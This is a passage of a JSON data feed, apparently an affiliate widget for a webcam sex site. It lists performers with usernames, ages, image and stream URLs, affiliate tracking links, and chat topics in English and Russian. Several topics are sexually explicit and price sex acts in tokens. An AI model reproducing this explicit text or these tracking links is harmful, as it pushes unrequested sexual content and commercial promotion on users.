/0fa\\/0b6\\/xbig_lq\\/9da758.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/9da758.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig\\/9da758.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisa-33\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisa-33?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisa-33\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Alisa-33.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Alisa-33\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Alisa-33\\/playlist.m3u8\",\"chat_topic\":\"Squirt @total - countdown: @sofar collected, @remain left until the show starts! Lovens from 5 tok)\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @total -\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5274,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisa-33\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":209,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alicee-teasee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alicee-teasee\",\"display_name\":\"Alicee-teasee\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/12a\\/2c3\\/79848166ab3eaaf596e8345971d4a0d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/12a\\/2c3\\/79848166ab3eaaf596e8345971d4a0d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/12a\\/2c3\\/79848166ab3eaaf596e8345971d4a0d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/12a\\/2c3\\/79848166ab3eaaf596e8345971d4a0d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/12a\\/2c3\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/12a\\/2c3\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/12a\\/2c3\\/xbig\\/d6ed41.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alicee-teasee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alicee-teasee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alicee-teasee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alicee-teasee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alicee-teasee\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Alicee-teasee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Alicee-teasee\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Alicee-teasee\\/playlist.m3u8\",\"chat_topic\":\"GIVE ME SOME FLOWERS , @sofar is already in the piggy bank , @remain is leftinst:froggie_alice\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0446\\u0432\\u0435\\u0442\\u043e\\u0447\\u043a\\u0438    @total ,   @sofar \\u0443\\u0436\\u0435 \\u0432 \\u043a\\u043e\\u043f\\u0438\\u043b\\u043e\\u0447\\u043a\\u0435 ,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c inst:froggie_alice\",\"flags\":[\"american\",\"russian\"],\"online_time\":1058,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alicee-teasee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":208,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"partyhouse69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/partyhouse69\",\"display_name\":\"partyhouse69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/38f\\/30c\\/01d6ed0cf71f7537c85d7cb30fa0196e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/38f\\/30c\\/01d6ed0cf71f7537c85d7cb30fa0196e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/38f\\/30c\\/01d6ed0cf71f7537c85d7cb30fa0196e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/38f\\/30c\\/01d6ed0cf71f7537c85d7cb30fa0196e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/38f\\/30c\\/xbig_lq\\/a9746e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/38f\\/30c\\/xbig_lq\\/a9746e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/38f\\/30c\\/xbig\\/a9746e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/partyhouse69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/partyhouse69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/partyhouse69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/partyhouse69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/partyhouse69\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us78.bcvcdn.com\\/stream_partyhouse69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us78.bcvcdn.com\\/stream_partyhouse69\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_partyhouse69\\/playlist.m3u8\",\"chat_topic\":\"Fuck pussy  party!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":9260,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_partyhouse69\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"couple_f_m\",\"members_count\":204,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AstridVex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AstridVex\",\"display_name\":\"AstridVex\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/3cb\\/80bbee1abf7cea27d1ec80f468fc1a24_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig_lq\\/e8912d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig_lq\\/e8912d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/3cb\\/xbig\\/e8912d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AstridVex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AstridVex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AstridVex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AstridVex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AstridVex\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_AstridVex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_AstridVex\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_AstridVex\\/playlist.m3u8\",\"chat_topic\":\"Milf Vibes Tonight \\u2026 Tease Me, Dirty Talk, and Control My Moans  122299111333 Goal - SQUIRT AT @remain TOKENS LEFT\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":29024,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AstridVex\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":196,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"amberpaws\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/amberpaws\",\"display_name\":\"amberpaws\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/292\\/292\\/2c0028b812a079e09b80d8b557c738ab_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/292\\/292\\/2c0028b812a079e09b80d8b557c738ab_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/292\\/292\\/2c0028b812a079e09b80d8b557c738ab_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/292\\/292\\/2c0028b812a079e09b80d8b557c738ab_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/292\\/292\\/xbig_lq\\/60a0d1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/292\\/292\\/xbig_lq\\/60a0d1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/292\\/292\\/xbig\\/60a0d1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/amberpaws\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/amberpaws\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/amberpaws\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/amberpaws?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/amberpaws\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_amberpaws.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_amberpaws\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_amberpaws\\/playlist.m3u8\",\"chat_topic\":\"Remove shorts and spank that booty \",\"chat_topic_ru\":\"\\u0421\\u043d\\u044f\\u0442\\u044c \\u0448\\u043e\\u0440\\u0442\\u044b \\u0438 \\u043e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c \\u043f\\u043e\\u043f\\u043a\\u0443 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":710,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_amberpaws\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":194,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GroupNoLimits\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GroupNoLimits\",\"display_name\":\"GroupNoLimits\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/74634a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig\\/74634a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GroupNoLimits\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GroupNoLimits?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GroupNoLimits\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us12.bcvcdn.com\\/stream_GroupNoLimits.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us12.bcvcdn.com\\/stream_GroupNoLimits\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_GroupNoLimits\\/playlist.m3u8\",\"chat_topic\":\"50 Tips suck cock, 100 tips fuck pussy, 300 tips anal, 500 tips Dp, 2000 Tips creampie and facial same time\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3403,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GroupNoLimits\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":191,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hold-me-tight\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hold-me-tight\",\"display_name\":\"hold-me-tight\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/7dc843.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/7dc843.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig\\/7dc843.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hold-me-tight\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hold-me-tight?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hold-me-tight\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_hold-me-tight.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_hold-me-tight\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_hold-me-tight\\/playlist.m3u8\",\"chat_topic\":\"  22 tk - ultra vibro100  200 tk-favorite vibration666 tk-Orgasm (one coin)a plug in the ass-350legs-55  ass-66  boobs-111  pussy-222   naked-303tokens in public chat only\",\"chat_topic_ru\":\" 22 \\u0442\\u043a- \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 100  200 \\u0442\\u043a-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f666 \\u0442\\u043a-\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c (\\u043e\\u0434\\u043d\\u043e\\u0439 \\u043c\\u043e\\u043d\\u0435\\u0442\\u043e\\u0439)\\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443-350\\u043d\\u043e\\u0436\\u043a\\u0438-55  \\u043f\\u043e\\u043f\\u043a\\u0430-66  \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438-111  \\u043f\\u0438\\u0441\\u044f-222   \\u0433\\u043e\\u043b\\u0430\\u044f-303\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":3666,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hold-me-tight\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":188,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MissGrotesk\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MissGrotesk\",\"display_name\":\"GroteskCouple\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ab\\/11f\\/223\\/3d0c941d03167648e529c1eedb69d46e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ab\\/11f\\/223\\/3d0c941d03167648e529c1eedb69d46e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ab\\/11f\\/223\\/3d0c941d03167648e529c1eedb69d46e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ab\\/11f\\/223\\/3d0c941d03167648e529c1eedb69d46e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/11f\\/223\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/11f\\/223\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/11f\\/223\\/xbig\\/31b86c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MissGrotesk\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MissGrotesk\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MissGrotesk\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MissGrotesk?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MissGrotesk\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_MissGrotesk.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_MissGrotesk\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MissGrotesk\\/playlist.m3u8\",\"chat_topic\":\"@remain for show - cum in mouth\\u2757\\ufe0f100 tkn before Private \\u2757\\ufe0fMy Socials: GroteskJane\",\"chat_topic_ru\":\"@remain \\u0434\\u043e \\u0448\\u043e\\u0443 - \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443\\u2757\\ufe0f100 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412 \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u2757\\ufe0f\\u041c\\u043e\\u0438 \\u0441\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438: Groteskjane\",\"flags\":[\"american\",\"russian\"],\"online_time\":148,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MissGrotesk\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":187,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"IFannyLove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IFannyLove\",\"display_name\":\"MadamMadam\",\"display_age\":62,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/095\\/15d\\/03d53bdbfc350215ad6f7b875d23433b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/095\\/15d\\/03d53bdbfc350215ad6f7b875d23433b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/095\\/15d\\/03d53bdbfc350215ad6f7b875d23433b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/095\\/15d\\/03d53bdbfc350215ad6f7b875d23433b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/095\\/15d\\/xbig_lq\\/4f8947.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/095\\/15d\\/xbig_lq\\/4f8947.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/095\\/15d\\/xbig\\/4f8947.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IFannyLove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IFannyLove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IFannyLove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IFannyLove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IFannyLove\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_IFannyLove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_IFannyLove\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_IFannyLove\\/playlist.m3u8\",\"chat_topic\":\"Please yourself = please Madam! The catch is from 1 token. THERE ARE NO PROMOTIONS, DISCOUNTS, GIFTS, EXCEPTIONS!!!! \",\"chat_topic_ru\":\" \\u041a\\u043e\\u0432\\u0431\\u043e\\u0439, \\u0420\\u0430\\u0434\\u0443\\u0439 \\u041c\\u0430\\u0434\\u0430\\u043c! = \\u0420\\u0430\\u0434\\u0443\\u0439 \\u0421\\u0435\\u0431\\u044f! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a, 